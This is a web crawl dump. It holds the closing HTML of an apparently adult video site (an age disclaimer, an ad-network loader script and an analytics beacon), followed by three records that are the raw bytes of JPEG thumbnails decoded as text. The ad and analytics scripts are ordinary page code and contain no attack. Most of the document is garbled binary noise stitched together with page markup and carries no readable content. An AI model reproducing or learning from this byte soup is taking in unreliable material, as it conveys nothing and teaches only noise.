                            <li><a href="#" target="_blank"></a></li>
                        </ul>
                        
                    </div>
                                        
                    <p>All models were 18 years of age or older at the time of depiction. Porn XXX 2022 has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site. </p>
                    
                </div>
                
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top">
		    <i class="la la-chevron-up"></i>
		    <span>Go Top</span>
	    </div>
   
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234634",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0ec026841acd4b44afdeb88486040058","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Nunito:wght@400;700&display=swap" rel="stylesheet">
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: text/plain
request_url: https://pornxxx2022.com/thumbs/856/2705852733813473856_0.v1573721220
body_size: 9278
content:
���� JFIF      �� C 	
	


$+&-,*&))/5D:/2@3));Q<@FILML.9TZSJYDKLI�� C##I1)1IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII��  � �! ��              �� D    !1AQq"a��#2B����b�$3Rr��S�5CD�s������             �� ,       !1"A2Qa��Bq������   ? ��$���>53JP�p��b�G�ޕ�W~�i����h�V�H��2e��uǕwE�+x�9�3�x3{��)%4�F��J@�C�ږ�r��������fy�=1D/J:^OAE�\��F�R�� �h�3�{U���Nr̖��\ �y�3�VC����T!.M��p���)4�Ց=�#���z��ŨwABK��������T[�65j�v����Fl<c'�����^+i�@`q�|��ƙ7�Q�Jq�#�r��Np`�ˀ?�<��16�f輬ˍ��}܏��/�^Ts�p-��?�{�\��[@�N�X��lN2�'߁��Ѷr�����-��!ݜ�q�x���'lT�.��t���0���WS��<��,�U
>y����v��'vӽ����|/ "]��;A#Оk�W��O?��Ќ7� ��#��r�h���.���k��I�`�=�@İMޙ@ł�NzyQ0���v2� �ߏ�5���Bq�1M�����_�<�e��z�?ᯥu��E�։\�c�,[ʜ�� �Y��Y�ka�7''=B���''��ǹ#)�R�16e`7/!P��.%�).ޥEsEӣ�K���t��&�3v�Uֳ��T*s��*o�J͆<]0�9�Kޱ"#�g�Wp����Vw,���~�|�?��E1���,-�1�,��������ᅽ���c��U/G5\��/vd`}�b�.���iH�渖|yb�^_?�ԛ�8װ�$7w$D��q�u� �I�=�)(,2y��X��:�d��3+�1�hV���-��HH�����cH`Nq�w?D�ڎ��ߜwi�u`������d ���xS ����[��(��a�G�˻��'�u
�G������#d]�Q��y�⪃���3o1E/9*ŀ?!K�]�Y�$��3һ!~��W���H9D$�q�{�u�P<��I4�m,�4��@y��-F�襌�i��G�?��c%bmN�n}>�X��'|�u_P���3y;Mݮ�-��>4�ۡ���iwL.7�95�=�ba�\}���\�L��� }���%�U�'���(�7�w{pÌ�(�Xe.;&�4֦hYd�d��UVWm��#1�����YE%0���].(T��lx�G�X�{Wn�wc�t�W�#(�?�	q+b��y�N*G?G9�[w���i�� &�H����q��-�S�?��j�k�=ɰ;ٷ�d@8PNs�ƀ���!� ���'�NL���L�``K}���(·�r��1�i��� g�33?C�
��PIS�
aJ$��+RA�(	cxd���
 ��ku=+�BEMa8ɠ9�@��4(�,T�J�5'?�y���3�c&�ˢ����ԣVӡ�r�'��>�˦�B�\�Ln'�ס�z����H��X5<�e�_f���O���.�U
v�c���ϕ&����mZ@�H�+C�z�[Hͼ�C�W� ��^�����B99���kz7MX���f���4I����>ʞ|���U�2�BL7w���>��Դ�M��n��=�i�� (�Mٛ��A&��^�p�h�ω�]�e�β��N
�*�$��%�����H�`t��3r&���˭F�b>�|}����r�
����(�(���vr���c�w3u�<PCS�g��������;���C>5�t2�&�$R�*N��0������:*�8�*�X���#+��m��9Z�hD���1vH��`3K)qM��i�{#��{dIn�D�����mA�l
�Vv�QF&H�^��v�&��G�-�.��69'�*y[ٱ�Ɔ��L� �<*���֨�X��Q�&\E'�@�U� ���"�	�B�;
�lY���&hG;z�<}F)X�n#�NG�'�T��3����9��UR�a|����)Z�t�]H�C=�0���}��δ<Q#�h�~'�b�bfu^Z2z�'���j�9$��čw�>��]q���	��L���hA�%��$��S!J���`��!�qDƿRմ�5��F��U����I� ����A��`:�?zId�tv`�9�ǔt�a����om��E�%��lx���5��[�k���6�F����_��2��f�s�����*rR���T�DmB�K#nz�B�����Za�}�����ş�=�A�������$�����띵�ѵ��D����G�x49n�P�e{[ڙ�L��Mk�p���Ų	s�N{$]-�������f�7�W�/!�:���=ɰ`�f��_}w���ȶq�3��>u���F"�}Nk� 7|���hЉ%G�2>�?<SI��4v��,[#�
[��kc�q��dx��d�����l�M����Z�m�Au��CH����R�O%��k�G�<~XGʈfmG��j(nK.2�z�����1��A�#�ֶX�ho�>i�^��.Qq�m��������lΫ��� ����i��H;b��U�8�e��=3UH�!m9��&}��8��@qD.ͼF��3���
-��=��k �t��w}Á�+���Ϩ^�up��!������v}� ��"�+Y�6�u+�[�= x��������G+�={4����f�����*J9v�/v� 21��BG���l��E�.�{�Ƴ]���S�#'����<)g.+Cc�'�7i�E�H��ě��`w�&g�c,�w�֊�3~�pw���dw-P��	#<R��F��y��������U�ܱ�㉊��2��oGmlˎ�][��	���I��u�vJV�)G�=M;��ŭ���%x�0ǵ�*iol7e' �t�� 1O�$�H�7vl��k�{��HӴ�.ybN�O�����Ԩ���b��u�F�X��Rh}vI�����#��G.�7��eL����W�a��\��\r��z)�܌��
����*M<��۞8���:��Q�!p�j� Jgn/V�DU�m�`�3�DP�8 �h�?�Uc�� �8��&�����<�R^���-��k��R1�0�z��|G���U0?���X�?�7� p~�}�.���P� ������wzO*	�,�iĴ�V���˰�}X<����Ѡ�%T�F�㊓l�HS���2�J䒼������Q�[´���D�_Ou�4�0%[o� �>�Ǹ�B@�y��j�ɪ���
F�4��V�لD��9Lu��(���m.XX4�$2}�۟����*=gO6��Dŕ���tȫ&+�����l�#�#+{9�?:��G�����Lp[p�O8�ǉ�-�6w/�
[�$v0C���¨���Ԡkk5I%R��� <O>y�%�TC�ɇ�Ke۾#1�a�� aׂ)���O�g�-���!�����;w� G\3x�?zaFzDW8�Â������'���DŽ���8<�Xg׭I-n��q���>u�bMD��GٷEB��.�� �$l]�����w��m���a]0��|��|�}E��M��?�/�*���~�K���7#����^Ջ���.�?�3�R-RBf�\�K��K�Uwc��Ű�0������@}����J�#�]s���e�6���b�^���( y
��P:P���dyE+��+���.0/�ʃ��5��/�s
�F�
����7�/�����7짤p��~��l�i-�_jw:��a,�E�JB�\sBDuv�@��3j����rYh�7��f���Qh���:�ږ�v�l�ɾɈr���䞼t���6K��c���%�M풆p:����rG�����)x-پ�og�7��֚�4�C㿭�e�����n����~��+��n���Rf�@ �=O�V<�9���F�3?A�Z�8���Wα��W�s<���薅�(��'j�Gx�rk ��q�����L��U:��W*�R�}6O�cR�� s���A�UY�Ƒ����51"���V�G"[�v��4h�8�F���q�zx�x�B�:�'���i����R�
[�\�-����|(������o�@���'쇲!pq_�P���6�qҳ���bty$G��J��M-�;Fb�T��3��)�5>ܧ���I��ee`�U�V�>��t��lq
�m��^)�JH�������KyC��G���&+FC�������T�3��RVѴ�j��O�?�yS��[2՝�Χ��it�-u$�^%2�1�:З����4���a�U�ʷ��Z-�K68�RIt2���xK-�����_��4��[#��d�q�-M0̈́��I�U�O�f�`ts��5�G�CԆ9�1S�g��x�b��,v�C��X��r"�)ְ��������*6ğt���V�O0�q$��Ǉ�����t�(W��ѻ�a�J�K�<��0��'΋ �v�¾V�=y��|�1��J��,����xRH���ѣ�w �3���F�����xdEt>ćC�u ��p�8�6R�0�iY�,��tlV{�]����KK)��
�^D^���aL���6[ٝ-t�)n[��3��a������v �]E_���*1���~?�H��vF��<m����@#ƌ׽�.`HI8��T��򚔤�ti
��0-����´P�v���}x��y��c(��� �)�\۰�n!>�ޝx�U���\�p�M�g��Rh��ԥN�a�Ѻ��ǧMr@�,�G�� Ri���C,q\�~D�����_j���Z��%đ21���U�ѫ7Mj0������!+̋���.�Q_<��RWί��Ǖ�B��ƅo�$[���q���M/�(r�����I�����l��
��5<�����~4����i}���k��+G2�qc�Am�A�Qi�Z�.�����e��k]��������t'�>_�KA�b�e��Q%���O��?�슃��>��ڽ.�N�I]�p��n����{���C�����
�YH�N�� �b�$[ЃKT������T�=h�V�iqn�K7���e��wm���BǤ�A��3��(���!�� �#b�vr2�b�[��,�g>�~�=�.ҷPnF�A�����;[Ү��=�f��ev�H��Q�5u����@m�S�Ш+�ǅEɮ�j�:�^�����곲Z\��)��i>\�>�ѿ�Z�;R��v3�V��4b���α�-l
N��Xn�Q�/��7����}��Y�4�>c��}�����+4ֆ�SV�4]����[�v�<�5���+�J�++Fk�KbKL�v��/c���]����JJ�b��xǐ<�/�lyI8�ͣɑ��q3d[ǻ�/5"a)�����$#��@m����˸�F~���I�ekƲ������gF
Ki=� d�勮��Z�98�H�i���:�Lm��cOV;M/$3�q�ƺ�+�$��a���{����=�Wh5.�}!� ��ʓ��|�<-�� |��2�];Q��2sd����>"�p�f�۵��v�	a|8��A���Ǻ�k�IH�-ˑ��R�v��h2�O�M����V���e��݉���4Wg;,ţ܉̃8#����-^8�.J�����4PP�H�^�5B��ARz�G���}
�A�ڶ�bG�n�ܭ��t���>�*����h�.}q��EM�BOe+����]*Gsv�D@U נ�3��^����bܵnM�o�.	��{V[wt'��l�Nѥ�	)� �C�K=�LUѥ�X���7=��;ߦ�����.=����h���YG4L�y���ё��Ȇ1��'�)PYws62�I� jZ��� �8�U���ГZ�w"Nһ)2N=������Upj�ih{ќ�{S"j����a�����y�֢kČzWD�ƨ��.vc{O���o���qYU�ǀO�[j6Ns�:A�u�Y��<0�n\�̮s�ry���vlʢ��@☂��k}�c��Ǒ���6sþy6�<�_�J�vM�Ɵ���Q�{h�p�F���n�Ն%hg���E'g=��9%���0��F�Qsޑ�Q�=��� xcǸՑ� �U�r4��S	+�X�$��ȑ�Aǈ�ʸ��V҈�e#�]�&8#��'6F�����d��Mg�!�"���M�1��h/m$!�ɏ�[]7_�msƮy֕��e�n���S�r=<hi�A�98�󥭑L^�J��stV92 �}�ê��^Q-�@o�� 4�8<���֮�����H�X�bA�`��m��{;q����0<[��1^HI�:0v}�կ��dSџ���@֦�X滅p0[�cVɑ>����s� `S�ICkȲOS?�X;s�n�?�d~�9N�:�N8ޢq�mFbYn-�����R���v�Yb�p<"����VcT�?�6�o��4SF�ȧ�0G­F���Dh�!�Y�w0�F^8�8*�H$�µ��/DW���|�sKVuG�T_w�8��.��$뉹f�o��<�8o�kid;J)'�p�A�N4_mof���rD�je�2:���AdbU�L�t�7�XA0RF����Q���&�l��7�͘�go�5-��SZ̗쥊�G>>4�$`	�x�ʔ�ݫ4�h�Ξh=���"��žxb2��<�檚�yٮ3l��ٍ2�1��L��Lw�Od��ǖ*2m���;4`l�>�^�w��||�&<�Y/�ێN0������ЪF����r~TϳQإY%X� .�F�J:�N���/e�U� �����f�o��aEO��E"L�}����T\-j5���hi�isc�V�r�9e�_��W�+���G&uR�u�7<_�2~�g��V�&�[؂c���K�V{Yuq���=�^J㯯�A�j�7�
{7��n��0P�h�����-�ܼ���}�TJS�ʒ�I�*]���JGԩ4A��A��&R24Q,�:+��pCa��F�孰�.���V��6<R~Y�Y�dVȈ�U@U�Vh��5'K���Ӛ\R2(�j��2�d��d ���[�ҕi�+�������0J��B���cyygu4x�X��#�j�tk_�E����I�7�-˘�� B�q�{��S�6���7H4�F��n�<=���a�W7�i@S\�z�2G�J��˖�sD�Z[�������k�p"��Q�?�S�ϝx�E�8�m��d�ѡ��#���ok�W�]�6+���.ݯS���`G�h>��Fc��4����� ��nFw�������!�Fʀ`�4�rР��<�M��Ε�G)R��9�ݹ�H��=���9�Q����� t��q���?U��X��>5����U9=��!t�S�J'����JA�8NEX�`�w4cO�&Ǵ�c�Ai�1�W
ň| "�/C.���wpQ᷌Q�L�2�3Ml��-� z�5q��G��v-4�nn��U��4��Z� K0����{���V;#f�+Y���[G,��u�ʛ�]��C5�����lx/�u=ԟ���Q��������G��Rf�\�����5��T$�U�*da6�H- 
�Ξ}^j���h�pĪ�bJ�&��fso�`{w�A�c�W�~�	���68p8�R�.x�&Vڤq�QX��\�r*�#}���{�'��U><]3�ɑN6��TIɪ$rJG+�����g�m���ns�Ǔ� =�x֠̅������_�)"�V:��&e#56��G��)�9ٯUS�'�(h[up�@�HFpz��L�c�9<�S.�Kc�� 2j�Ի���=i��Y{Ioڸ@}h)�WF�ނ�FB�n���7-�&�d��EU?���)5��H��L�!,7�Ψ�@��@0=Mz�����h��Z�fiGj�>��]�X&��^J���9m4+�G�Z��f4���Q� �.�f�>�(���Q� �>R~�a;~��� ���5�����סף��4hn�xg���F���y�i�3s��ޠyl��d#�&�>� y;�Ӌ5�,����PC�{9�E�p�'U��L�}	D��@G�Q)ɮvdg�[&�
���f��-Bh�8ly�i��I;���&�*�?�ec�a'�q�Ė�Ǖ�����vA�S��U�Wm�;����RMQWZd����]���)|�O)̒�y��R��>�|j��p:�vNv[
sЎx�:tך���6'R0�����ґ��V�	�F٤@�6�s�s�5��%��K����~�3Q�R2��1?�KSm�j*GK��TֵZ�Λr29��*��Ĵg�Wv��M�IW�A@����q��n���8,:�Gg
�
�2#��z�Qcr�������<R��n0�� �}P��v2["�zb���Z.��?��9�gʓ�v�\�h��}���q�%v��A��g�	�ѹ*�g��q~+��P�������3�����7��֩��4�nΪ���DD�@�u4�\ދd�j�����Vte����1U��23D0d���s��E��\�c#o�>4����C{icek�t���I�' n������X䰕���=G���t�Z�ؤ�Wc+��1�^����;x�����O��_7n/��4� �ն�r�W���U�K�R
<�j�^�{s�۬��J��^� �(S7�����-Z8��S6�jF�rY�8�$�Sn��c��>��*�V#5¦�L���v���^��ӑc���OO#�Z+�|%o���dvF:�2���밐n�DM���v�1�Թ�\iF����*�
��9�c�uu�8�^K�O�����ٹ�>:Q)�OI1� �g|�����~GD+�U����ov����4"ߛ r�h����ʵ��ܘ3�Z�UG�,S�jk�H��J�D�5O�T����9񢢴�u��Mv�0���pH�>4�Q�Ү���$r<�6B��n�[���1PK�=>�,�4_�*ɲm�2���F�p�:ŹU�/�4[I�h��Q�8�� �yjL8k�'lT�RQ��I�IV�����@+�Ùd��	����l�w��+-Һ�p~�9��ҕN�rg g�����5���6�8���@��R�B���O5�Բ�3�9��<�)[�g�V1T_�Q�$�+�֘F�/8CX�S�g^W⋡a��b�����1�\��(~��<�vHu��e"Z=�rGSF�.�9dvR����~���L���5:$�.Z<�$f�P��5Џ��>��;�I��+
�:1F����qF=��A���W���+��N@#���4z?��

--- FILE ---
content_type: text/plain
request_url: https://pornxxx2022.com/thumbs/960/2705852733275824960_0.v1509521280
body_size: 6357
content:
���� JFIF  H H  �� C 
	
		
%!'&$!$#).;2),8,#$3F48=?BCB(1HMH@M;AB?�� C?*$*??????????????????????????????????????????????????��  � �" ��              �� ;     !1AQa"q���2R���#B$Cbr�3S������               �� "         !1AQq"a��   ? ��>��%�V��J�t�N�l��WV�_�tİ����~՚���H7�����p�z�JK��I<�G5�=������M�����1�$�qJ�o1� �{66>�ڲl-,%�b���"euԑ�H������q�05(P�O÷�T��W�A� �#)�C�Y�As�X�d�r���kԢ�!_�8��\�6����T�Cn�"����Ϙ��h qN���G�
�� f=�=�����
�4�D�7�ˣTF�꺏P�ǩ+�يd��p]*@/��]�]M]&�~t�\���W>Z�ɿ�q����c� � gD����^�H ⷺwXt9���{��'���'���M�6-��=�b�X ,���5ϗ���*T�T��R�@*T�"���xrh	�]�.�Z�5�ј�##���*V��	�3i��Ϸ«���yo�,�8:Ti'��s�^k>_�$��XpI�V�D��B��Os�#���L[�	���9M��9.T�+���Xd�;
�H#F�-��sA�V�,�Fj�Nw�S�tT�R�[��j�M��xۓ]{a�� G��9H�3�t&5+��ևg~֝@�ɨ�'��UN��#f�da��T��f��~ғ�#�8N�^��Y�����%�)t�7��2�|��W)�m�'ua�|���CԌ&�Z4'���27������Í��Vo��~Y�=G��ei�P�\�\�oms<��L�]�Ws�y��]-�O���\�� �0�/�5�����4��q��7��5�h����Hc�+������#��~���:��Ղ�L���j�i��)*�^��������˂50W�D�Ns�aVL���}j�c�ݺ�L�2��$��� �G
�?^*���,m��`F� Ucz�f��Rx�<��I?�8ݻ��u-�.��q�B+�F���+��~)�D�|���;����7?�O<W7�	��=��.7U�J��),����*�����n>u����*�r�CsM���M�俽IUPaFH���sRTT�� ��*�D���,|�+%�g�#?:lt韻j?:���W}&�6bp �f�b����j�zqg)� Mg\�	�X#��'5XN��R�t[ƾJ(��`b���
�E�Qu1����-J3�����/G��Qգ�,�r ���8��+���z2ˈ|3��G�T-��a�¨�4�t%�W��#�â����S�Jɜ������4���rM=�:$�Ak��D�o�����YS]�q!y\�?�J|��	�!��ER�F���<er6��i%r]�ø'ʅ�.����V�);lڈՁ�n�kѮ��<�r�s�$	�	�:WP�n�r��4��n�8�\J�N%
���#ʴ��%�\cAϲ�4�q����t9�:k�*2�x��/F�3��y0�{��<Cs��'P\����q��   �f����DdϮkN��IzN=�*T�U	LL�@��V�m63���9�,1�!N�|�_���5���*ЧJ*u6�.wv |��{�_�s����}�Mj�rg�T����NN|IO��W�Q7�b�*�uԣ��bTi$c���YI���w���>�8#Υgr�6�J��+�.1��z��Iz�Ƒ��M����u�~e���tz}~u����VYgq��j:��^�k�Ƅےsڲ�T�;�`�9��O$�*��e�>{��I�����G�G?�����F��٘��9&��'� sH6O��MM<��-&�b ��QK1�*�
]�8vc�cw�1ک]'9��L-b$� �(���s��tǺ�,��[i,nJ��Z +�>���Q�t�z���
{��tf��F���2�u�8`3ϝ4֨`k�+���A���A�P�=T��y3��~�I� ��*�I<S��l�(WG�s[�^*_���H<���\��Cc�ot�d�e�d+q��i��/��[���|d>|WG�'�X�U3ڱ �y�>�A�o��(V5'���4�Nq�m�ǎ�~\�Ym�I-�i@C�	 �x=�[��.zu����d���y�I��P�Q��~�v������{�<�/7����.�֪׷�Y"��@c���Դ����rް�݅��ѬZ�P�s���W<�}�o[̷�4y��##|U~��[���Uw���X�㍞C�@Ƴ��T���7���),�w�����X��!��� �N+�4{.[��O�C����QG���$��.��Y77����8�Q��\o���Ho�,'TV�b3ޡ�����_� 6�H�=4��޻�� �*�'�ӽ�B�D���Ұ#�JK�fƷ�5��DF�������b�y��P��99���Ǿ�r��T.���B�6$��r3��=F{�i�5�(8+�:�{���N�E'Q��N�}����b{� 讼f�n\��wR��$���Z�q�4H��X�d���YW4cȌPO|W;q5m��i̇O�TX� �w����; *�qWl}�y�쮡�����Kr/��4�X����?��U7��ID��a��By��K�o��P ���M;+��dI�g	�����U��q�(�b1��}bFĂ��cD-�r[,6����:�9���ҺA�?-�QYr7���qo�X�[}(��k������}j�d�k�A�z�j/Z��'M�ks�ƣ�h�;�`�o!T�̲�>�<�=��v��7����'��������j8R�@���Wo)��t=s����Uop��[>���*/�<�H� �k�	qp[�y��H��`����Q.�%�������v^��]��%H�8.�W��Y��
�Y�g�]}�� t�_S�w��ZP�KF�\�cTF���\,>R�5���t኉yS����(~�]C�J���7��Kw�B<9�2�۝����V#r2qZLg�YewӦ���nb�L�\:�c����}�g�����\��#�ITj(��jt���q�K%����R�±���.U��O��W�u�۫�c:K�@p�v�� +�,o����H�+��g�l�[���N3�5>;��Vsq��F�TG�����}���X�����g�?�)��rkN;�� �� �(9$����շ>�Y��)*z;3|�@;6~��88�g'4�p��Pz �ڮ�d������I9s9��c��E�㟁�����(x�}j@��F��W>"8^���N{�_6�L�V =� d�]>��<x*N�ܟZ�>ϵ�f��a!�@�Te��1�ܻq-�Ht�g�YD��iR&м�W�~��BKF�(�5��{u(u.��7ު]�.7��q̺��G?�MYG
	5E6>ġl�^?*8��m�ecB�TY�*, <r3�b��c�j�n�qZJ�%	����si����& n9���ӽT�����m��7 ��P��uN�-���Vm?H���aîsG~�7x�Q�5�y�J��x�J���&�n���ĜyV�Z2��~MT<7N��Is�����f`��â�����L��ls�l9Y"F䁌�t�k�ݔ������'�x�3�A����
ʱ�n�}���V��Npi�dr���L�&�	�4/�@��h�$��K+���8f��j��P���1���E����%RHpXzsDi�g��@Ps���]<#Sc5Gn
�M5H5e���^�K�s
�{���³��ˎ�YƗ qڑ&��X�ɷ�=�?��Uڋ�$��<�ȯ�"��]K��C�zS+{Cu��Oh�������&{{�*��V�Ct&���N�~���J]+���X�Xeq�y� M�0�r��IlmZ�;��L�¾U�X���H歷:d k��6JI�y�EףTT��cن*Rݬ� �*&�[���-�8+��?^j���6��w�FN+:�#j���O&<ERT�nJj��oACUp~���}�4��k�z�8o�M�>��S�wϝ_�J�灊H7�6���t��w�ڗ_lJcN��
Ӝ�un��Λu
t�0)�9QY�C� �W��W��4I%)jTy
�=㝣c���ܲ��ǧ�Cպ|��)�4w�"��O|W���2J�X��:/P[�h��Bv��j�����l���w�q�Bщ�A��x����}T������oy�w+��`����� k��Z��w��Ț�t0���Q�S�3ǼT�Q��	�\y���5��H����E���X���&�gC9o����l��d�h��ڬ?N�rq���P$�*wI�M����!i����)�Y5L59:��w�8��3N���2xr�*+#`�~�uu$ `����K�!�0�B���g5k��@��#�D�-���)�(���6�h���w�t��aȡAy$/��e�<R98ؒ 
$cX��M&V���4D�Fc�R�������1<����{}O!68(�]�����������)q�(���aQ��{ۿ�&��Α����r��(��(9emX���U@ujf�~�U�s�h(v�-=�CC)<抒��75\���Fe]؁���Զqa>���}��L��&���8�ڻ^���̻I ��v����[Z�8$�T����P��jBe���鹖�$��G d�h"M�4�J �Ϻ�=�g��9}�&��cLH�j&A��6�x'�|���*��ޘ���4Q�1�o*��Ա�:���T�yU�sK�|S�o�j��ޔp��,nN7����(��>�1�H"�=����Uϩ5����Qp���G?�:��[K⑆�Ib��-u$��l�NuI��շ���t�P,��Om4��'���u/8?J�l��\j'#nkv�y�;F<��$�3��-
i�@����<�j��ԥ��;�h�_l<xb�,h���o:��X�TY3ZI��$QȠ�j�#��a��8I�q��Yn���]f�����x3�"�1��Y0�9���:�,:���An�~3��H^��HH���6���3Sm^���7	����Ԋ��%H=���W���x���#��Q��U�ڗcR�ݍ�Ҝ>{US�1��嗟��EG��+؏֨������4 $�S�1����	�������g����}<��� lc?�KQ�Ubv�٤\ }0�`��GƠ˸��O|�'>t��y4�E>�������s�P(s�7���~F�����1ڀ�礼�⎩�b���s�����}�Ν���g��jp0A�(�p �q� k�&��=3Z�7�Ol���	���Y�NW$��ȡ$YZ0b'p�`�.��迚$���9��cs�Z0��p4����� �J��0�f��$��W3���ӗo0r����U���� lj
�n��		�=hKi���#���D�.��V�&�_e���u�������,5�~����U�]�]#L��V���~(-���@1��8{�5�X���]�.v{	�&[��@v��;�e@������+w���a(��4n��՜g�k�Fg%}e���WCo<7
$�B�x���MJJ�b��qq�ͤص��>E�*��Y�I�^_xx�m���������)>0;2���O��A(����9r����F���R�K����A,j:E8�Nj���F���H���9�T���$�*���L��d�N*ZN�����`�W4�k�C�I4��K6�T��j�ˑ�����V�5�O֤O#�9矅>	ɤ�q�R:�`��j\��\�@td�R��m�����	c���[�Ts�S�vpd������He��<��*��p�����j4O�Y�D��:��F����3�K�\��6��6��+uUT�@��0��V{ls��k��$�K���֍�p0hR�$|�dpG4]�8����ܫʑ��

0c�6�Ɠڕ�2᳿y"��[�\�r)I� ��([\ ����x��+0� �*�c QR V �yc�"�����q���~��L�B���3� ��e�W�����Me�s暑nd�)�G!G�lEkZ}���m2c�+�C���v�gMlFYy�;V�T��o��8,e}WqZ��B��*���y�H�v�U�o}t�Z|I�C~{�S6�>���k����,���V�zM?֍\~$��h8BC<R�V�@\��G�s�*T���)��T����f�*@Ɲ�OQ��*T�&�'z���yl)R�<S�s�T��NT��Q�f[���;�R�@t������(��7|�)R�,�����;SI�����J�HT��5+"�s��Ȥo��R��'57�$º�}�qJ�eH�U�*��1��4�Q	�:���&��*U�	�� gj9v_�H�J���

--- FILE ---
content_type: text/plain
request_url: https://pornxxx2022.com/thumbs/580/2705852733408866580_0.v1574338504
body_size: 6739
content:
���� JFIF      �� C 	
	


$+&-,*&))/5D:/2@3));Q<@FILML.9TZSJYDKLI�� C##I1)1IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII��  � �! ��              �� 9     !1A"Qaq�2B���#Rb�3r��S�$&C��              �� $         !1A"2Q34a��   ? ���)ݮ3��?U��8�W��G����'��o�w��w�H4]F`;)�q������J���0��Ƥ��E`��ܐ>��K�`rR>�:�� 5%����K<~XŴ/ $.�{i�
T�%۱�q�Uo!R�Jql�e�!����~B�k�ޠ�۱u�H.{�]ؓ��mQ�ǭq�;WA���1ꐬbj9�L#� ������.�^MF�A5�H�=��
�؞A�<��?r9���_�fi��y���7~X���Fk�kՌv���=��`��QE�r�� ��9�[�{�ڲ"�
é�J�cϑ��>{����a����0�vSӣ�F�v��#�]�-��6�]�G+�ػ,��X�|S9�RwB"+��C�����o���B�Lꀌ:���Ȏ}���ۈ�p��X��*Hy�Z�䑝���H��au�;A�#�`zV1�w�I9&�*�F�,p��60��}*h���j�5;�D�ة k�B�&����}�cx[c��b�I
q� ���\c����O�W� ����Z��=k�w8�c���k��u R�A��������S)�њk��N���l�!c����\�B���������Mh�W-{kp�r0���c�9*��Q�頚8�A�2q�uǱ�������߻�,s�x"�o.&�Y-�����p9���c�F6�%���u`A�#�Lëb)$�CFr�?�]q�+9%qtU�ݛ� 1�@���S�ȣ�`�����޵4�q&A�ҹ����
I$^A�[$Xd�z�Z�B�������<1�:<=�S�Cm6�Y�UF#�	���	hq����՜�[�Bf%�ڥ�l���ʊ�bN?Z}�D�>�H�kO)� AG��]�8̏�U�'�+�Mi��1i�<%>{�Q������������B��;e�
G&��. �Uf�w2g7<����5JL�Vš��a�Fb�/+���OYkVe�/p=�Z��8�A����zӼ�$�{v����}*/c��1��Y�f��D<H�r��Z.�Z�J�Q����y�}G�JF�壕��<�j���Tj13��|�TrBP�J�9���"|�<g�Z��\鶥����6�ă���+g��4��ʹ�)��m�$`��S�l��Cba� ��T��P1�&��S�-�%�IF��-2��e4<��4��ۦ���v��:\�e6�\�W?�#>��5ds5�B03�↙,>tr�$"�0�@ �UO�w�{2i�Lv�\�;T�ʢWnD�t�%�%��J[�A�H2�{ ��C���m���� P���J�FP��w9=H���	=���	�'�w� �N.�dW%��AH�?J+6���C��o���Gq޲	E,Adۻo9SЩ�=ܱ'M�ޟ��%d[�i��B��ҙFqT�h��z@OLW`]�>�-�Ud�C���a�^|�=x-�,�aֳZ�ي_2�*i࿄��e)����;YK�s�
��l�N.$q<�����OQ��͏�T�Eıg_sn^j�L�j�ɭ	'j�u�(�WV9YŚ5�Y\ ����z�"���������I�'����.'�f>yN��^¹���хv���F�ڞ�3����Ԛ�*��"��|Y{��*��;�ns�����[YaaX� ��"8�AeN �zI�޴C褲��u����
��t��p1�L(BH�N@?JZ�*�p:բ�Bi$ؗS�5���Z��9��HO�?m)�	�K;i�<lR?�� ��l�u�*���\�qI'�9��О�cs$M*�y+�|�t۫Y����t4�i6Om/�,�be��&���²�u/d�Hs�e�$�c�+����H�"�=����_�j��4���5H$�Gϵt����8�u�q�m$zUd;�rq���W7�5�GN����`!"P��$⎲�\�0#� �b�{���<���h��	���'�䞛�h�͍�<S�[��Ry��5^��x�	�<�S��ZY�j\1�AL��<X�
F鲦��7-V���[g>^�Pv�1�z�ި�%n��y����Eq3҉en뎴׉�PL2Vv�@Ҧ�BN2i��>���V�1Β�>�x�ʽ��� �b2��$�n��!��dRj�B���B<��gy�}� :b�#��Y5z%"2��֬>*5�}�0l�=�B_�2��j�� 3d�)��Q����q\=���	cn��Ē�7'��+XD�U�Ա�Y��D�R26�2*�Mt)��n?":ƕ~o݄�q�z��NZ�5�}��mVӉi����9�Td� _04��*��@8�@ed�5_w� �j�����ǙE6���E��y=)�' �\���=?��]P�~"�C��FOSA��=��n*W�%#��[�_a
�s�F�=�1��kgo&��p������{� ��$���Y��o�+ik5Ԣ8#.Ǧ:�i->ymwo��I�rx?�tNj'$1�l���ME�b3��a�3��iW��#`�qS�;��d��F���K
Oԕ�ګ�b�� ˷��AD�z,mA�<d�)�mA|cm���zҲ��)�M��P}E;j�b�-z-�l����t��*��zS��`b�VQ7� "���vI�(��o�i3x�p�r��n��T� �%��k#��3�F�Lb�uV58ϥK��.$�c5Uq̍�S����'D����L(�FJ�S#�3B��^�.#�Im�I0v2@�ӯҺ"���$��!c��C+	d��8`J��\>H�B�gp\͎֞�,-a&ܝ����W���ƙW�#p�b���:��+]H۷�sq���dk]B�H�_���42`��������NsB��#�Ef �U�Vg$��X��C

